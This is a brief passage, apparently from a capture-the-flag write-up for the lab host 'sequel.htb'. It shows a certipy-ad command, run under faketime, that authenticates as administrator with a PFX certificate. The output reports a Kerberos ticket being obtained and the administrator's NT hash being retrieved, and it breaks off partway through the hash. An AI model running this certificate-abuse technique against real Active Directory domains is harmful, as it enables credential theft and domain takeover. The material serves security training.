 └─$ faketime "2025-04-06 15:43:49" certipy-ad auth -pfx administrator.pfx -ns 10.10.11.51 -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Trying to resolve 'sequel.htb' at '10.10.11.51'
[*] Using principal: administrator@sequel.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee: